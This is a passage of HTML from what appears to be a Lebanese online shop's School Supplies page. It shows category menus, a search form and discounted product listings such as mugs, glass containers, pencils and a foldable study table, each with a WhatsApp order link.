								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=124"> <img src="categories_images/subcategoryicon1488812359.png" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Beauty Products</a>
										<ul style="min-height:72;" >
															<li>
									<a href="item.php?subcateg=320">Stockings & Tights</a>
								</li>
															<li>
									<a href="item.php?subcateg=590">Beauty Care Products</a>
								</li>
															<li>
									<a href="item.php?subcateg=587">Bags</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=106"> <img src="categories_images/subcategoryicon1452156364.png" width="15px" height="15px" align="center" style="padding-right: 10px;"/>School Supplies</a>
										<ul style="min-height:48;" >
															<li>
									<a href="item.php?subcateg=603">Back To School</a>
								</li>
															<li>
									<a href="item.php?subcateg=548">Lunch Bags & Boxes</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=162"> <img src="categories_images/subcategoryicon1610446290.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Sports&Fitness</a>
										<ul style="min-height:48;" >
															<li>
									<a href="item.php?subcateg=610">Fitness Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=666">Gym Equipment</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  style="border-bottom:0px;"  >
		<li>
			<a href="item.php?categ=129"> <img src="categories_images/subcategoryicon1738834657.jpeg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Party Supplies</a>
										<ul style="min-height:48;" >
															<li>
									<a href="item.php?subcateg=312">Birthday Party Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=659">World Cup</a>
								</li>
													</ul>
							</li>	
	</ul>
</div>            </div>
            <div class="header_bottom_right" style="display:none;">
            </div>
        </div>
    </div>
<div class="position_relative" onclick="window.location.href='account/browsing_history.php';">
    <span data-role="show" class="show_history">Recently Viewed</span>
</div><div class="page" style="padding-top:0px;">
    <div class="full-div" style="overflow:visible;">
                <div class="col-20 account_formobile_full">
            <div class="category_list grayBorder">
	<ul  style="border-top:0px;"  >
		<li>
			<a href="item.php?categ=174"> <img src="categories_images/subcategoryicon1625125512.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Home Decor</a>
										<ul style="min-height:24;" >
															<li>
									<a href="item.php?subcateg=669">Wall Sticker Panels</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=164"> <img src="categories_images/subcategoryicon1610441198.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Health Care</a>
										<ul style="min-height:48;" >
															<li>
									<a href="item.php?subcateg=663">Medical Supplies & Equipment</a>
								</li>
															<li>
									<a href="item.php?subcateg=618">Personal Care</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=104"> <img src="categories_images/subcategoryicon1738835065.jpeg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Home Supplies</a>
										<ul style="min-height:192;" >
															<li>
									<a href="item.php?subcateg=222">Cooking & Baking</a>
								</li>
															<li>
									<a href="item.php?subcateg=269">Catering Supplies &Tableware</a>
								</li>
															<li>
									<a href="item.php?subcateg=626">kitchen Accessories</a>
								</li>
															<li>
									<a href="item.php?subcateg=232">Beverages & Glassware</a>
								</li>
															<li>
									<a href="item.php?subcateg=215">Home Decor</a>
								</li>
															<li>
									<a href="item.php?subcateg=213">Home Storage & Organization</a>
								</li>
															<li>
									<a href="item.php?subcateg=208">Bathroom Products</a>
								</li>
															<li>
									<a href="item.php?subcateg=627">Covers & Pillows</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=175"> <img src="categories_images/subcategoryicon1625145247.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Super Deal</a>
						</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=127"> <img src="categories_images/subcategoryicon1738835220.png" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Toys & Baby Products</a>
										<ul style="min-height:72;" >
															<li>
									<a href="item.php?subcateg=295">Baby Care Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=668">Floaties & Inflatables</a>
								</li>
															<li>
									<a href="item.php?subcateg=667">Toys</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=107"> <img src="categories_images/subcategoryicon1452614472.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Electronics & Accessories</a>
										<ul style="min-height:72;" >
															<li>
									<a href="item.php?subcateg=290">Accessories</a>
								</li>
															<li>
									<a href="item.php?subcateg=665">Solar Systems Equipment</a>
								</li>
															<li>
									<a href="item.php?subcateg=662">Speakers</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=168"> <img src="categories_images/subcategoryicon1613643934.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Muller Koch</a>
										<ul style="min-height:24;" >
															<li>
									<a href="item.php?subcateg=628">Muller Koch</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=134"> <img src="categories_images/subcategoryicon1738834714.jpeg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Care Supplies</a>
										<ul style="min-height:96;" >
															<li>
									<a href="item.php?subcateg=664">Cleaning Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=605">Outdoor & Garden Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=596">Lighting supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=595">Home Improvement Tools</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=124"> <img src="categories_images/subcategoryicon1488812359.png" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Beauty Products</a>
										<ul style="min-height:72;" >
															<li>
									<a href="item.php?subcateg=320">Stockings & Tights</a>
								</li>
															<li>
									<a href="item.php?subcateg=590">Beauty Care Products</a>
								</li>
															<li>
									<a href="item.php?subcateg=587">Bags</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=106"> <img src="categories_images/subcategoryicon1452156364.png" width="15px" height="15px" align="center" style="padding-right: 10px;"/>School Supplies</a>
										<ul style="min-height:48;" >
															<li>
									<a href="item.php?subcateg=603">Back To School</a>
								</li>
															<li>
									<a href="item.php?subcateg=548">Lunch Bags & Boxes</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=162"> <img src="categories_images/subcategoryicon1610446290.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Sports&Fitness</a>
										<ul style="min-height:48;" >
															<li>
									<a href="item.php?subcateg=610">Fitness Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=666">Gym Equipment</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  style="border-bottom:0px;"  >
		<li>
			<a href="item.php?categ=129"> <img src="categories_images/subcategoryicon1738834657.jpeg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Party Supplies</a>
										<ul style="min-height:48;" >
															<li>
									<a href="item.php?subcateg=312">Birthday Party Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=659">World Cup</a>
								</li>
													</ul>
							</li>	
	</ul>
</div>            <br />
                        </div>
            <div class="col-75 account_formobile_full">
                
                                                <div class='full-div recommended_div'>
                            <a class='blue-text pointer pb-10 underline_text' id="show_advanced_search" onclick="this.style.display='none';document.getElementById('hide_advanced_search').style.display='block';document.getElementById('list_items_search').style.display='block';">Show Advanced Search</a>
                            <a class='blue-text pointer pb-10 underline_text' style="display:none;" id="hide_advanced_search" onclick="this.style.display='none';document.getElementById('show_advanced_search').style.display='block';document.getElementById('list_items_search').style.display='none';">Hide Advanced Search</a>
                            <div class="list_items_search" id="list_items_search">
                                <div class="list_items_search_filter">
                                    <form method="post" action="/item.php?categ=106&">
                                        <div class="full-div">
                                            <div class="col-20 account_formobile_full">
                                                Keywords:<br /><input type="text" name="keyword" id="keyword" value="" Placeholder="Keywords or Item Id"/>
                                            </div>
                                            <div class="col-20 pl-3 account_formobile_full center">
                                                Price:<br />
                                                <div class="full-div">
                                                    <div class="col-45 center">
                                                        <input type="text" name="price_from" id="price_from" onkeypress="return checkNumeric(event);" value="" PlaceHolder="From" style="width:70%;"/>
                                                    </div>
                                                    <div class="col-10 center">&nbsp;-&nbsp;</div>
                                                    <div class="col-45 center">
                                                        <input type="text" name="price_to" id="price_to" onkeypress="return checkNumeric(event);" value="" PlaceHolder="To" style="width:70%;" />
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="col-25 pl-2 account_formobile_full">
                                                <div class="full-div">
                                                    Category: <br />
                                                    <select name="categ">
                                                        <option value="no">ALL</option>
                                                                                                                        <option value="174" >Home Decor</option>
                                                                                                                                <option value="164" >Health Care</option>
                                                                                                                                <option value="104" >Home Supplies</option>
                                                                                                                                <option value="175" >Super Deal</option>
                                                                                                                                <option value="127" >Toys & Baby Products</option>
                                                                                                                                <option value="107" >Electronics & Accessories</option>
                                                                                                                                <option value="168" >Muller Koch</option>
                                                                                                                                <option value="134" >Care Supplies</option>
                                                                                                                                <option value="124" >Beauty Products</option>
                                                                                                                                <option value="106" selected>School Supplies</option>
                                                                                                                                <option value="162" >Sports&Fitness</option>
                                                                                                                                <option value="129" >Party Supplies</option>
                                                                                                                    </select>
                                                </div>
                                            </div>
                                            <div class="col-25 pl-3 pr-2 account_formobile_full">
                                                <div class="full-div">
                                                    Subcategory: <br />
                                                    <select name="subcateg" id="subcateg">
                                                        <option value="no">ALL</option>
                                                                                                                    <option value="603"  >Back To School</option>
                                                                                                                        <option value="548"  >Lunch Bags & Boxes</option>
                                                                                                                </select>
                                                </div>
                                            </div>
                                        </div>
                                </div>
                                <div class="list_items_search_filter account_formobile_full">
                                    <div class="full-div">
                                        <div class="col-65 account_formobile_full">
                                                                                    </div>
                                        <div class="col-10 account_formobile_full">
                                            Sort By:
                                            <select name="sort_by" id="sort_by">
                                                <option value="0" >Newest</option>
                                                <option value="1" >Oldest</option>
                                                <option value="2" >Price Ascending</option>
                                                <option value="3" >Price Descending</option>
                                            </select>
                                        </div>
                                        <div class="col-20 account_formobile_full" style="float:right;">
                                            <input type="submit" class="list_items_search_button" value="Filter" />
                                        </div>
                                    </div>
                                </div>
                                </form>
                            </div>
                        </div>
                        <div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69074&t=square-glass-food-storage-containers-with-wooden-l' >
																<div class="discount">
										<span  >-&nbsp;40%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Square-Glass-Food-Storage-Containers-with-Wooden-Lids-Multi-Use-Kitchen-Organization-Mixing-Bowls-Meal-Lunch-Box-Leakproof-Microwave-and-Freezer-Safe-Set-of-3-Pcs-1740568816.jpg' id="listing_item_69074" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="Square Glass Food Storage Containers with Wooden Lids Multi Use Kitchen Organization Mixing Bowls Meal Lunch Box Leakproof Microwave and Freezer Safe Set of 3 Pcs" title="Square Glass Food Storage Containers with Wooden Lids Multi Use Kitchen Organization Mixing Bowls Meal Lunch Box Leakproof Microwave and Freezer Safe Set of 3 Pcs" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only no_display " ><center>
														</center></div>
						<a href='item.php?i=69074&t=square-glass-food-storage-containers-with-wooden-l' >
							<div class="recommended_item_title"> Square Glass Food Storage Containers with Wooden Lids Multi Use Kitchen Organization Mixing Bowls Meal Lunch Box Leakproof Microwave and Freezer Safe Set of 3 Pcs </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69074</span>
								</div>
								<div class="col-50">
																	</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 9.00</span>																			<del style='float:inherit;'>$ 15.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369074 - Square Glass Food Storage Containers with Wooden L - http://www.deal.com.lb/item.php%3Fi%3D69074%26t%3Dsquare-glass-food-storage-containers-with-wooden-l" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69074"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_69074"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=70447&t=طاولة دراسة محمولة قابلة لل' >
																<div class="discount">
										<span  >-&nbsp;44%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-طاولة-دراسة-محمولة-قابلة-للطي-✨-رفيقك-المثالي-للدراسة-والعمل!-|-Foldable-Portable-Study-Table-1767612399.jpg' id="listing_item_70447" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="طاولة دراسة محمولة قابلة للطي  رفيقك المثالي للدراسة والعمل! | Foldable Portable Study Table" title="طاولة دراسة محمولة قابلة للطي  رفيقك المثالي للدراسة والعمل! | Foldable Portable Study Table" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only no_display " ><center>
														</center></div>
						<a href='item.php?i=70447&t=طاولة دراسة محمولة قابلة لل' >
							<div class="recommended_item_title"> طاولة دراسة محمولة قابلة للطي  رفيقك المثالي للدراسة والعمل! | Foldable Portable Study Table </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #70447</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 5.00</span>																			<del style='float:inherit;'>$ 9.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2370447 - طاولة دراسة محمولة قابلة لل - http://www.deal.com.lb/item.php%3Fi%3D70447%26t%3D%D8%B7%D8%A7%D9%88%D9%84%D8%A9+%D8%AF%D8%B1%D8%A7%D8%B3%D8%A9+%D9%85%D8%AD%D9%85%D9%88%D9%84%D8%A9+%D9%82%D8%A7%D8%A8%D9%84%D8%A9+%D9%84%D9%84" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_70447"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_70447"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69914&t=12' >
																<div class="discount">
										<span  >-&nbsp;45%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Bertand-12-Pcs-School-Office-Pencils-HB=2-1757500236.jpg' id="listing_item_69914" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="مجموعة أقلام رصاص جيشي (12 قطعة) | Bertand Camouflage Pencils (12 Pcs)" title="مجموعة أقلام رصاص جيشي (12 قطعة) | Bertand Camouflage Pencils (12 Pcs)" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only no_display " ><center>
														</center></div>
						<a href='item.php?i=69914&t=12' >
							<div class="recommended_item_title"> مجموعة أقلام رصاص جيشي (12 قطعة) | Bertand Camouflage Pencils (12 Pcs) </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69914</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.11</span>																			<del style='float:inherit;'>$ 2.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369914 - مجموعة أقلام رصاص جيشي (12 قط - http://www.deal.com.lb/item.php%3Fi%3D69914%26t%3D12" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69914"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_69914"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=68955&t=350ml-ceramic-cute-panda-pattern-coffee-mug-with-l' >
																<div class="discount">
										<span  >-&nbsp;50%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-350ML-Ceramic-Cute-Panda-Pattern-Coffee-Mug-with-Lid-1766394767.jfif' id="listing_item_68955" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="350ML Ceramic Cute Panda Pattern Coffee Mug with Lid" title="350ML Ceramic Cute Panda Pattern Coffee Mug with Lid" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-350ML-Ceramic-Cute-Panda-Pattern-Coffee-Mug-with-Lid-1766394767.jfif" onclick="document.getElementById('listing_item_68955').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Dark-Green-1738857004.jpg" title="Dark Green" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_68955').src='dealuploads/img-Dark-Green-1738857004.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Green-1738857032.jpg" title="Green" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_68955').src='dealuploads/img-Green-1738857032.jpg';" /></div>
																</center></div>
						<a href='item.php?i=68955&t=350ml-ceramic-cute-panda-pattern-coffee-mug-with-l' >
							<div class="recommended_item_title"> 350ML Ceramic Cute Panda Pattern Coffee Mug with Lid </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #68955</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 3.50</span>																			<del style='float:inherit;'>$ 7.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2368955 - 350ML Ceramic Cute Panda Pattern Coffee Mug with L - http://www.deal.com.lb/item.php%3Fi%3D68955%26t%3D350ml-ceramic-cute-panda-pattern-coffee-mug-with-l" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_68955"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=68950&t=380ml-cute-ceramic-coffee-mug-flower-lid-creative' >
																<div class="discount">
										<span  >-&nbsp;47%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-380ML-Cute-Ceramic-Coffee-Mug-Flower-Lid-Creative-Pearl-Glaze-High-Appearance-Value-1766393598.jfif' id="listing_item_68950" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="380ML Cute Ceramic Coffee Mug Flower Lid Creative Pearl Glaze High Appearance Value" title="380ML Cute Ceramic Coffee Mug Flower Lid Creative Pearl Glaze High Appearance Value" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-380ML-Cute-Ceramic-Coffee-Mug-Flower-Lid-Creative-Pearl-Glaze-High-Appearance-Value-1766393598.jfif" onclick="document.getElementById('listing_item_68950').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Grey-1738856455.jpg" title="Grey" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_68950').src='dealuploads/img-Grey-1738856455.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Green-1738856426.jpg" title="Green" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_68950').src='dealuploads/img-Green-1738856426.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Yellow-1738856412.jpg" title="Yellow" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_68950').src='dealuploads/img-Yellow-1738856412.jpg';" /></div>
																</center></div>
						<a href='item.php?i=68950&t=380ml-cute-ceramic-coffee-mug-flower-lid-creative' >
							<div class="recommended_item_title"> 380ML Cute Ceramic Coffee Mug Flower Lid Creative Pearl Glaze High Appearance Value </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #68950</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 4.00</span>																			<del style='float:inherit;'>$ 7.50</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2368950 - 380ML Cute Ceramic Coffee Mug Flower Lid Creative  - http://www.deal.com.lb/item.php%3Fi%3D68950%26t%3D380ml-cute-ceramic-coffee-mug-flower-lid-creative" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_68950"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69371&t=5' >
																<div class="discount">
										<span  >-&nbsp;45%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-5-in-1-Glass-Bowl-Set,Serving-Bowl-with-Plastic-Lids-1747640448.jpg' id="listing_item_69371" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="طقم 5 علب زجاج بغطاء بلاستيك | 5 PCS Glass Bowl Set" title="طقم 5 علب زجاج بغطاء بلاستيك | 5 PCS Glass Bowl Set" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-5-in-1-Glass-Bowl-Set,Serving-Bowl-with-Plastic-Lids-1747640448.jpg" onclick="document.getElementById('listing_item_69371').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Red-1747577895.jpg" title="Red" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69371').src='dealuploads/img-Red-1747577895.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Green-1747577874.jpg" title="Green" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69371').src='dealuploads/img-Green-1747577874.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Blue-1747577884.jpg" title="Blue" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69371').src='dealuploads/img-Blue-1747577884.jpg';" /></div>
																</center></div>
						<a href='item.php?i=69371&t=5' >
							<div class="recommended_item_title"> طقم 5 علب زجاج بغطاء بلاستيك | 5 PCS Glass Bowl Set </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69371</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 3.00</span>																			<del style='float:inherit;'>$ 5.50</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369371 - طقم 5 علب زجاج بغطاء بلاستيك - http://www.deal.com.lb/item.php%3Fi%3D69371%26t%3D5" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69371"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=70013&t=1-pc-labubu-pen-with-soft-cap' >
																<div class="discount">
										<span  >-&nbsp;60%&nbsp;OFF</span>
									</div>
